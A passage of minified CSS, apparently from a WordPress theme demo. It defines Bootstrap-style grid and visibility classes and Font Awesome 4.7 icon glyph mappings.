.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:20px;padding-right:20px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-xs-pull-12{right:100%}
.col-xs-pull-11{right:91.66666667%}
.col-xs-pull-10{right:83.33333333%}
.col-xs-pull-9{right:75%}
.col-xs-pull-8{right:66.66666667%}
.col-xs-pull-7{right:58.33333333%}
.col-xs-pull-6{right:50%}
.col-xs-pull-5{right:41.66666667%}
.col-xs-pull-4{right:33.33333333%}
.col-xs-pull-3{right:25%}
.col-xs-pull-2{right:16.66666667%}
.col-xs-pull-1{right:8.33333333%}
.col-xs-pull-0{right:auto}
.col-xs-push-12{left:100%}
.col-xs-push-11{left:91.66666667%}
.col-xs-push-10{left:83.33333333%}
.col-xs-push-9{left:75%}
.col-xs-push-8{left:66.66666667%}
.col-xs-push-7{left:58.33333333%}
.col-xs-push-6{left:50%}
.col-xs-push-5{left:41.66666667%}
.col-xs-push-4{left:33.33333333%}
.col-xs-push-3{left:25%}
.col-xs-push-2{left:16.66666667%}
.col-xs-push-1{left:8.33333333%}
.col-xs-push-0{left:auto}
.col-xs-offset-12{margin-left:100%}
.col-xs-offset-11{margin-left:91.66666667%}
.col-xs-offset-10{margin-left:83.33333333%}
.col-xs-offset-9{margin-left:75%}
.col-xs-offset-8{margin-left:66.66666667%}
.col-xs-offset-7{margin-left:58.33333333%}
.col-xs-offset-6{margin-left:50%}
.col-xs-offset-5{margin-left:41.66666667%}
.col-xs-offset-4{margin-left:33.33333333%}
.col-xs-offset-3{margin-left:25%}
.col-xs-offset-2{margin-left:16.66666667%}
.col-xs-offset-1{margin-left:8.33333333%}
.col-xs-offset-0{margin-left:0}
@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}
.col-sm-12{width:100%}
.col-sm-11{width:91.66666667%}
.col-sm-10{width:83.33333333%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666667%}
.col-sm-7{width:58.33333333%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666667%}
.col-sm-4{width:33.33333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.66666667%}
.col-sm-1{width:8.33333333%}
.col-sm-pull-12{right:100%}
.col-sm-pull-11{right:91.66666667%}
.col-sm-pull-10{right:83.33333333%}
.col-sm-pull-9{right:75%}
.col-sm-pull-8{right:66.66666667%}
.col-sm-pull-7{right:58.33333333%}
.col-sm-pull-6{right:50%}
.col-sm-pull-5{right:41.66666667%}
.col-sm-pull-4{right:33.33333333%}
.col-sm-pull-3{right:25%}
.col-sm-pull-2{right:16.66666667%}
.col-sm-pull-1{right:8.33333333%}
.col-sm-pull-0{right:auto}
.col-sm-push-12{left:100%}
.col-sm-push-11{left:91.66666667%}
.col-sm-push-10{left:83.33333333%}
.col-sm-push-9{left:75%}
.col-sm-push-8{left:66.66666667%}
.col-sm-push-7{left:58.33333333%}
.col-sm-push-6{left:50%}
.col-sm-push-5{left:41.66666667%}
.col-sm-push-4{left:33.33333333%}
.col-sm-push-3{left:25%}
.col-sm-push-2{left:16.66666667%}
.col-sm-push-1{left:8.33333333%}
.col-sm-push-0{left:auto}
.col-sm-offset-12{margin-left:100%}
.col-sm-offset-11{margin-left:91.66666667%}
.col-sm-offset-10{margin-left:83.33333333%}
.col-sm-offset-9{margin-left:75%}
.col-sm-offset-8{margin-left:66.66666667%}
.col-sm-offset-7{margin-left:58.33333333%}
.col-sm-offset-6{margin-left:50%}
.col-sm-offset-5{margin-left:41.66666667%}
.col-sm-offset-4{margin-left:33.33333333%}
.col-sm-offset-3{margin-left:25%}
.col-sm-offset-2{margin-left:16.66666667%}
.col-sm-offset-1{margin-left:8.33333333%}
.col-sm-offset-0{margin-left:0}}
@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}
.col-md-12{width:100%}
.col-md-11{width:91.66666667%}
.col-md-10{width:83.33333333%}
.col-md-9{width:75%}
.col-md-8{width:66.66666667%}
.col-md-7{width:58.33333333%}
.col-md-6{width:50%}
.col-md-5{width:41.66666667%}
.col-md-4{width:33.33333333%}
.col-md-3{width:25%}
.col-md-2{width:16.66666667%}
.col-md-1{width:8.33333333%}
.col-md-pull-12{right:100%}
.col-md-pull-11{right:91.66666667%}
.col-md-pull-10{right:83.33333333%}
.col-md-pull-9{right:75%}
.col-md-pull-8{right:66.66666667%}
.col-md-pull-7{right:58.33333333%}
.col-md-pull-6{right:50%}
.col-md-pull-5{right:41.66666667%}
.col-md-pull-4{right:33.33333333%}
.col-md-pull-3{right:25%}
.col-md-pull-2{right:16.66666667%}
.col-md-pull-1{right:8.33333333%}
.col-md-pull-0{right:auto}
.col-md-push-12{left:100%}
.col-md-push-11{left:91.66666667%}
.col-md-push-10{left:83.33333333%}
.col-md-push-9{left:75%}
.col-md-push-8{left:66.66666667%}
.col-md-push-7{left:58.33333333%}
.col-md-push-6{left:50%}
.col-md-push-5{left:41.66666667%}
.col-md-push-4{left:33.33333333%}
.col-md-push-3{left:25%}
.col-md-push-2{left:16.66666667%}
.col-md-push-1{left:8.33333333%}
.col-md-push-0{left:auto}
.col-md-offset-12{margin-left:100%}
.col-md-offset-11{margin-left:91.66666667%}
.col-md-offset-10{margin-left:83.33333333%}
.col-md-offset-9{margin-left:75%}
.col-md-offset-8{margin-left:66.66666667%}
.col-md-offset-7{margin-left:58.33333333%}
.col-md-offset-6{margin-left:50%}
.col-md-offset-5{margin-left:41.66666667%}
.col-md-offset-4{margin-left:33.33333333%}
.col-md-offset-3{margin-left:25%}
.col-md-offset-2{margin-left:16.66666667%}
.col-md-offset-1{margin-left:8.33333333%}
.col-md-offset-0{margin-left:0}}
@media (min-width:1201px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}
.col-lg-12{width:100%}
.col-lg-11{width:91.66666667%}
.col-lg-10{width:83.33333333%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666667%}
.col-lg-7{width:58.33333333%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666667%}
.col-lg-4{width:33.33333333%}
.col-lg-3{width:25%}
.col-lg-2{width:16.66666667%}
.col-lg-1{width:8.33333333%}
.col-lg-pull-12{right:100%}
.col-lg-pull-11{right:91.66666667%}
.col-lg-pull-10{right:83.33333333%}
.col-lg-pull-9{right:75%}
.col-lg-pull-8{right:66.66666667%}
.col-lg-pull-7{right:58.33333333%}
.col-lg-pull-6{right:50%}
.col-lg-pull-5{right:41.66666667%}
.col-lg-pull-4{right:33.33333333%}
.col-lg-pull-3{right:25%}
.col-lg-pull-2{right:16.66666667%}
.col-lg-pull-1{right:8.33333333%}
.col-lg-pull-0{right:auto}
.col-lg-push-12{left:100%}
.col-lg-push-11{left:91.66666667%}
.col-lg-push-10{left:83.33333333%}
.col-lg-push-9{left:75%}
.col-lg-push-8{left:66.66666667%}
.col-lg-push-7{left:58.33333333%}
.col-lg-push-6{left:50%}
.col-lg-push-5{left:41.66666667%}
.col-lg-push-4{left:33.33333333%}
.col-lg-push-3{left:25%}
.col-lg-push-2{left:16.66666667%}
.col-lg-push-1{left:8.33333333%}
.col-lg-push-0{left:auto}
.col-lg-offset-12{margin-left:100%}
.col-lg-offset-11{margin-left:91.66666667%}
.col-lg-offset-10{margin-left:83.33333333%}
.col-lg-offset-9{margin-left:75%}
.col-lg-offset-8{margin-left:66.66666667%}
.col-lg-offset-7{margin-left:58.33333333%}
.col-lg-offset-6{margin-left:50%}
.col-lg-offset-5{margin-left:41.66666667%}
.col-lg-offset-4{margin-left:33.33333333%}
.col-lg-offset-3{margin-left:25%}
.col-lg-offset-2{margin-left:16.66666667%}
.col-lg-offset-1{margin-left:8.33333333%}
.col-lg-offset-0{margin-left:0}}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table}
.clearfix:after,.container-fluid:after,.container:after,.row:after{clear:both}
.center-block{display:block;margin-left:auto;margin-right:auto}
.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}
.pull-right{float:right!important}
.pull-left{float:left!important}
.hide{display:none!important}
.show{display:block!important}
.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}
.invisible{visibility:hidden}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.affix{position:fixed}
@-ms-viewport{width:device-width}
@media (max-width:767px){.visible-xs{display:block!important}
table.visible-xs{display:table!important}
tr.visible-xs{display:table-row!important}
td.visible-xs,th.visible-xs{display:table-cell!important}
.visible-xs-block{display:block!important}
.visible-xs-inline{display:inline!important}
.visible-xs-inline-block{display:inline-block!important}}
@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}
table.visible-sm{display:table!important}
tr.visible-sm{display:table-row!important}
td.visible-sm,th.visible-sm{display:table-cell!important}
.visible-sm-block{display:block!important}
.visible-sm-inline{display:inline!important}
.visible-sm-inline-block{display:inline-block!important}}
@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}
table.visible-md{display:table!important}
tr.visible-md{display:table-row!important}
td.visible-md,th.visible-md{display:table-cell!important}
.visible-md-block{display:block!important}
.visible-md-inline{display:inline!important}
.visible-md-inline-block{display:inline-block!important}}
@media (min-width:1200px){.visible-lg{display:block!important}
table.visible-lg{display:table!important}
tr.visible-lg{display:table-row!important}
td.visible-lg,th.visible-lg{display:table-cell!important}
.visible-lg-block{display:block!important}
.visible-lg-inline{display:inline!important}
.visible-lg-inline-block{display:inline-block!important}
.hidden-lg{display:none!important}}
@media (max-width:767px){.hidden-xs{display:none!important}}
@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}
@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}
.visible-print{display:none!important}
@media print{.visible-print{display:block!important}
table.visible-print{display:table!important}
tr.visible-print{display:table-row!important}
td.visible-print,th.visible-print{display:table-cell!important}}
.visible-print-block{display:none!important}
@media print{.visible-print-block{display:block!important}}
.visible-print-inline{display:none!important}
@media print{.visible-print-inline{display:inline!important}}
.visible-print-inline-block{display:none!important}
@media print{.visible-print-inline-block{display:inline-block!important}
.hidden-print{display:none!important}}
.fa,.fa-stack{display:inline-block}
@font-face{font-family:FontAwesome;src:url('https://demo.mekshq.com/herald/wp-content/themes/herald/assets/css/../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://demo.mekshq.com/herald/wp-content/themes/herald/assets/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://demo.mekshq.com/herald/wp-content/themes/herald/assets/css/../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://demo.mekshq.com/herald/wp-content/themes/herald/assets/css/../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://demo.mekshq.com/herald/wp-content/themes/herald/assets/css/../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://demo.mekshq.com/herald/wp-content/themes/herald/assets/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}
.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
body .mejs-controls .mejs-button button:before,html{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}
.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}
.fa-stack,.mfp-container:before,.mfp-content,img{vertical-align:middle}
.fa-2x{font-size:2em}
.fa-3x{font-size:3em}
.fa-4x{font-size:4em}
.fa-5x{font-size:5em}
.fa-fw{width:1.28571429em}
.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}
.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}
.fa-ul>li{position:relative}
.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}
.fa-li.fa-lg{left:-1.85714286em}
.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}
.fa-pull-left{float:left}
.fa-pull-right{float:right}
.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}
@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)"}
.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)"}
.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)"}
.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}
.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}
:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}
.fa-stack{position:relative;width:2em;height:2em;line-height:2em}
.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}
.fa-stack-1x{line-height:inherit}
.fa-stack-2x{font-size:2em}
.fa-inverse{color:#fff}
.fa-glass:before{content:"\f000"}
.fa-music:before{content:"\f001"}
.fa-search:before{content:"\f002"}
.fa-envelope-o:before{content:"\f003"}
.fa-heart:before{content:"\f004"}
.fa-star:before{content:"\f005"}
.fa-star-o:before{content:"\f006"}
.fa-user:before{content:"\f007"}
.fa-film:before{content:"\f008"}
.fa-th-large:before{content:"\f009"}
.fa-th:before{content:"\f00a"}
.fa-th-list:before{content:"\f00b"}
.fa-check:before{content:"\f00c"}
.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}
.fa-search-plus:before{content:"\f00e"}
.fa-search-minus:before{content:"\f010"}
.fa-power-off:before{content:"\f011"}
.fa-signal:before{content:"\f012"}
.fa-cog:before,.fa-gear:before{content:"\f013"}
.fa-trash-o:before{content:"\f014"}
.fa-home:before{content:"\f015"}
.fa-file-o:before{content:"\f016"}
.fa-clock-o:before{content:"\f017"}
.fa-road:before{content:"\f018"}
.fa-download:before{content:"\f019"}
.fa-arrow-circle-o-down:before{content:"\f01a"}
.fa-arrow-circle-o-up:before{content:"\f01b"}
.fa-inbox:before{content:"\f01c"}
.fa-play-circle-o:before{content:"\f01d"}
.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}
.fa-refresh:before{content:"\f021"}
.fa-list-alt:before{content:"\f022"}
.fa-lock:before{content:"\f023"}
.fa-flag:before{content:"\f024"}
.fa-headphones:before{content:"\f025"}
.fa-volume-off:before{content:"\f026"}
.fa-volume-down:before{content:"\f027"}
.fa-volume-up:before{content:"\f028"}
.fa-qrcode:before{content:"\f029"}
.fa-barcode:before{content:"\f02a"}
.fa-tag:before{content:"\f02b"}
.fa-tags:before{content:"\f02c"}
.fa-book:before{content:"\f02d"}
.fa-bookmark:before{content:"\f02e"}
.fa-print:before{content:"\f02f"}
.fa-camera:before{content:"\f030"}
.fa-font:before{content:"\f031"}
.fa-bold:before{content:"\f032"}
.fa-italic:before{content:"\f033"}
.fa-text-height:before{content:"\f034"}
.fa-text-width:before{content:"\f035"}
.fa-align-left:before{content:"\f036"}
.fa-align-center:before{content:"\f037"}
.fa-align-right:before{content:"\f038"}
.fa-align-justify:before{content:"\f039"}
.fa-list:before{content:"\f03a"}
.fa-dedent:before,.fa-outdent:before{content:"\f03b"}
.fa-indent:before{content:"\f03c"}
.fa-video-camera:before{content:"\f03d"}
.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}
.fa-pencil:before{content:"\f040"}
.fa-map-marker:before{content:"\f041"}
.fa-adjust:before{content:"\f042"}
.fa-tint:before{content:"\f043"}
.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}
.fa-share-square-o:before{content:"\f045"}
.fa-check-square-o:before{content:"\f046"}
.fa-arrows:before{content:"\f047"}
.fa-step-backward:before{content:"\f048"}
.fa-fast-backward:before{content:"\f049"}
.fa-backward:before{content:"\f04a"}
.fa-play:before{content:"\f04b"}
.fa-pause:before{content:"\f04c"}
.fa-stop:before{content:"\f04d"}
.fa-forward:before{content:"\f04e"}
.fa-fast-forward:before{content:"\f050"}
.fa-step-forward:before{content:"\f051"}
.fa-eject:before{content:"\f052"}
.fa-chevron-left:before{content:"\f053"}
.fa-chevron-right:before{content:"\f054"}
.fa-plus-circle:before{content:"\f055"}
.fa-minus-circle:before{content:"\f056"}
.fa-times-circle:before{content:"\f057"}
.fa-check-circle:before{content:"\f058"}
.fa-question-circle:before{content:"\f059"}
.fa-info-circle:before{content:"\f05a"}
.fa-crosshairs:before{content:"\f05b"}
.fa-times-circle-o:before{content:"\f05c"}
.fa-check-circle-o:before{content:"\f05d"}
.fa-ban:before{content:"\f05e"}
.fa-arrow-left:before{content:"\f060"}
.fa-arrow-right:before{content:"\f061"}
.fa-arrow-up:before{content:"\f062"}
.fa-arrow-down:before{content:"\f063"}
.fa-mail-forward:before,.fa-share:before{content:"\f064"}
.fa-expand:before{content:"\f065"}
.fa-compress:before{content:"\f066"}
.fa-plus:before{content:"\f067"}
.fa-minus:before{content:"\f068"}
.fa-asterisk:before{content:"\f069"}
.fa-exclamation-circle:before{content:"\f06a"}
.fa-gift:before{content:"\f06b"}
.fa-leaf:before{content:"\f06c"}
.fa-fire:before{content:"\f06d"}
.fa-eye:before{content:"\f06e"}
.fa-eye-slash:before{content:"\f070"}
.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}
.fa-plane:before{content:"\f072"}
.fa-calendar:before{content:"\f073"}
.fa-random:before{content:"\f074"}
.fa-comment:before{content:"\f075"}
.fa-magnet:before{content:"\f076"}
.fa-chevron-up:before{content:"\f077"}
.fa-chevron-down:before{content:"\f078"}
.fa-retweet:before{content:"\f079"}
.fa-shopping-cart:before{content:"\f07a"}
.fa-folder:before{content:"\f07b"}
.fa-folder-open:before{content:"\f07c"}
.fa-arrows-v:before{content:"\f07d"}
.fa-arrows-h:before{content:"\f07e"}
.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}
.fa-twitter-square:before{content:"\f081"}
.fa-facebook-square:before{content:"\f082"}
.fa-camera-retro:before{content:"\f083"}
.fa-key:before{content:"\f084"}
.fa-cogs:before,.fa-gears:before{content:"\f085"}
.fa-comments:before{content:"\f086"}
.fa-thumbs-o-up:before{content:"\f087"}
.fa-thumbs-o-down:before{content:"\f088"}
.fa-star-half:before{content:"\f089"}
.fa-heart-o:before{content:"\f08a"}
.fa-sign-out:before{content:"\f08b"}
.fa-linkedin-square:before{content:"\f08c"}
.fa-thumb-tack:before{content:"\f08d"}
.fa-external-link:before{content:"\f08e"}
.fa-sign-in:before{content:"\f090"}
.fa-trophy:before{content:"\f091"}
.fa-github-square:before{content:"\f092"}
.fa-upload:before{content:"\f093"}
.fa-lemon-o:before{content:"\f094"}
.fa-phone:before{content:"\f095"}
.fa-square-o:before{content:"\f096"}
.fa-bookmark-o:before{content:"\f097"}
.fa-phone-square:before{content:"\f098"}
.fa-twitter:before{content:"\f099"}
.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}
.fa-github:before{content:"\f09b"}
.fa-unlock:before{content:"\f09c"}
.fa-credit-card:before{content:"\f09d"}
.fa-feed:before,.fa-rss:before{content:"\f09e"}
.fa-hdd-o:before{content:"\f0a0"}
.fa-bullhorn:before{content:"\f0a1"}
.fa-bell:before{content:"\f0f3"}
.fa-certificate:before{content:"\f0a3"}
.fa-hand-o-right:before{content:"\f0a4"}
.fa-hand-o-left:before{content:"\f0a5"}
.fa-hand-o-up:before{content:"\f0a6"}
.fa-hand-o-down:before{content:"\f0a7"}
.fa-arrow-circle-left:before{content:"\f0a8"}
.fa-arrow-circle-right:before{content:"\f0a9"}
.fa-arrow-circle-up:before{content:"\f0aa"}
.fa-arrow-circle-down:before{content:"\f0ab"}
.fa-globe:before{content:"\f0ac"}
.fa-wrench:before{content:"\f0ad"}
.fa-tasks:before{content:"\f0ae"}
.fa-filter:before{content:"\f0b0"}
.fa-briefcase:before{content:"\f0b1"}
.fa-arrows-alt:before,.gallery-icon a:after,a.herald-popup-img:after{content:"\f0b2"}
.fa-group:before,.fa-users:before{content:"\f0c0"}
.fa-chain:before,.fa-link:before{content:"\f0c1"}
.fa-cloud:before{content:"\f0c2"}
.fa-flask:before{content:"\f0c3"}
.fa-cut:before,.fa-scissors:before{content:"\f0c4"}
.fa-copy:before,.fa-files-o:before{content:"\f0c5"}
.fa-paperclip:before{content:"\f0c6"}
.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}
.fa-square:before{content:"\f0c8"}
.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}
.fa-list-ul:before{content:"\f0ca"}
.fa-list-ol:before{content:"\f0cb"}
.fa-strikethrough:before{content:"\f0cc"}
.fa-underline:before{content:"\f0cd"}
.fa-table:before{content:"\f0ce"}
.fa-magic:before{content:"\f0d0"}
.fa-truck:before{content:"\f0d1"}
.fa-pinterest:before{content:"\f0d2"}
.fa-pinterest-square:before{content:"\f0d3"}
.fa-google-plus-square:before{content:"\f0d4"}
.fa-google-plus:before{content:"\f0d5"}
.fa-money:before{content:"\f0d6"}
.fa-caret-down:before{content:"\f0d7"}
.fa-caret-up:before{content:"\f0d8"}
.fa-caret-left:before{content:"\f0d9"}
.fa-caret-right:before{content:"\f0da"}
.fa-columns:before{content:"\f0db"}
.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}
.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}
.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}
.fa-envelope:before{content:"\f0e0"}
.fa-linkedin:before{content:"\f0e1"}
.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}
.fa-gavel:before,.fa-legal:before{content:"\f0e3"}
.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}
.fa-comment-o:before{content:"\f0e5"}
.fa-comments-o:before{content:"\f0e6"}
.fa-bolt:before,.fa-flash:before{content:"\f0e7"}
.fa-sitemap:before{content:"\f0e8"}
.fa-umbrella:before{content:"\f0e9"}
.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}
.fa-lightbulb-o:before{content:"\f0eb"}
.fa-exchange:before{content:"\f0ec"}
.fa-cloud-download:before{content:"\f0ed"}
.fa-cloud-upload:before{content:"\f0ee"}
.fa-user-md:before{content:"\f0f0"}
.fa-stethoscope:before{content:"\f0f1"}
.fa-suitcase:before{content:"\f0f2"}
.fa-bell-o:before{content:"\f0a2"}
.fa-coffee:before{content:"\f0f4"}
.fa-cutlery:before{content:"\f0f5"}
.fa-file-text-o:before{content:"\f0f6"}
.fa-building-o:before{content:"\f0f7"}
.fa-hospital-o:before{content:"\f0f8"}
.fa-ambulance:before{content:"\f0f9"}
.fa-medkit:before{content:"\f0fa"}
.fa-fighter-jet:before{content:"\f0fb"}
.fa-beer:before{content:"\f0fc"}
.fa-h-square:before{content:"\f0fd"}
.fa-plus-square:before{content:"\f0fe"}
.fa-angle-double-left:before{content:"\f100"}
.fa-angle-double-right:before{content:"\f101"}
.fa-angle-double-up:before{content:"\f102"}
.fa-angle-double-down:before{content:"\f103"}
.fa-angle-left:before,.herald-pagination .prev:before{content:"\f104"}
.fa-angle-right:before{content:"\f105"}
.fa-angle-up:before{content:"\f106"}
.fa-angle-down:before{content:"\f107"}
.fa-desktop:before{content:"\f108"}
.fa-laptop:before{content:"\f109"}
.fa-tablet:before{content:"\f10a"}
.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}
.fa-circle-o:before{content:"\f10c"}
.fa-quote-left:before{content:"\f10d"}
.fa-quote-right:before{content:"\f10e"}
.fa-spinner:before{content:"\f110"}
.fa-circle:before{content:"\f111"}
.fa-mail-reply:before,.fa-reply:before{content:"\f112"}
.fa-github-alt:before{content:"\f113"}
.fa-folder-o:before{content:"\f114"}
.fa-folder-open-o:before{content:"\f115"}
.fa-smile-o:before{content:"\f118"}
.fa-frown-o:before{content:"\f119"}
.fa-meh-o:before{content:"\f11a"}
.fa-gamepad:before{content:"\f11b"}
.fa-keyboard-o:before{content:"\f11c"}
.fa-flag-o:before{content:"\f11d"}
.fa-flag-checkered:before{content:"\f11e"}
.fa-terminal:before{content:"\f120"}
.fa-code:before{content:"\f121"}
.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}
.fa-location-arrow:before{content:"\f124"}
.fa-crop:before{content:"\f125"}
.fa-code-fork:before{content:"\f126"}
.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}
.fa-question:before{content:"\f128"}
.fa-info:before{content:"\f129"}
.fa-exclamation:before{content:"\f12a"}
.fa-superscript:before{content:"\f12b"}
.fa-subscript:before{content:"\f12c"}
.fa-eraser:before{content:"\f12d"}
.fa-puzzle-piece:before{content:"\f12e"}
.fa-microphone:before{content:"\f130"}
.fa-microphone-slash:before{content:"\f131"}
.fa-shield:before{content:"\f132"}
.fa-calendar-o:before{content:"\f133"}
.fa-fire-extinguisher:before{content:"\f134"}
.fa-rocket:before{content:"\f135"}
.fa-maxcdn:before{content:"\f136"}
.fa-chevron-circle-left:before{content:"\f137"}
.fa-chevron-circle-right:before{content:"\f138"}
.fa-chevron-circle-up:before{content:"\f139"}
.fa-chevron-circle-down:before{content:"\f13a"}
.fa-html5:before{content:"\f13b"}
.fa-css3:before{content:"\f13c"}
.fa-anchor:before{content:"\f13d"}
.fa-unlock-alt:before{content:"\f13e"}
.fa-bullseye:before{content:"\f140"}
.fa-ellipsis-h:before{content:"\f141"}
.fa-ellipsis-v:before{content:"\f142"}
.fa-rss-square:before{content:"\f143"}
.fa-play-circle:before{content:"\f144"}
.fa-ticket:before{content:"\f145"}
.fa-minus-square:before{content:"\f146"}
.fa-minus-square-o:before{content:"\f147"}
.fa-level-up:before{content:"\f148"}
.fa-level-down:before{content:"\f149"}
.fa-check-square:before{content:"\f14a"}
.fa-pencil-square:before{content:"\f14b"}
.fa-external-link-square:before{content:"\f14c"}
.fa-share-square:before{content:"\f14d"}
.fa-compass:before{content:"\f14e"}
.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}
.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}
.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}
.fa-eur:before,.fa-euro:before{content:"\f153"}
.fa-gbp:before{content:"\f154"}
.fa-dollar:before,.fa-usd:before{content:"\f155"}
.fa-inr:before,.fa-rupee:before{content:"\f156"}
.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}
.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}
.fa-krw:before,.fa-won:before{content:"\f159"}
.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}
.fa-file:before{content:"\f15b"}
.fa-file-text:before{content:"\f15c"}
.fa-sort-alpha-asc:before{content:"\f15d"}
.fa-sort-alpha-desc:before{content:"\f15e"}
.fa-sort-amount-asc:before{content:"\f160"}
.fa-sort-amount-desc:before{content:"\f161"}
.fa-sort-numeric-asc:before{content:"\f162"}
.fa-sort-numeric-desc:before{content:"\f163"}
.fa-thumbs-up:before{content:"\f164"}
.fa-thumbs-down:before{content:"\f165"}
.fa-youtube-square:before{content:"\f166"}
.fa-youtube:before{content:"\f167"}
.fa-xing:before{content:"\f168"}
.fa-xing-square:before{content:"\f169"}
